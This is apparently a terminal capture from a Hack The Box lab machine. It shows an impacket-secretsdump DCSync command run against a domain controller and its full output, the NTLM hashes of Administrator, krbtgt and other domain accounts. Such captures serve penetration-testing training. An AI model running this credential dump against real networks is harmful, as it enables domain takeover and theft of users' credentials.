 root@angussMoody:~/hackthebox/Forest-10.10.10.161# impacket-secretsdump -dc-ip 10.10.10.161 htb.local/svc-alfresco@10.10.10.161
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
❐ 0 ↑ 9h 18m 1 chrome 2 [tmux] ↑ 61% |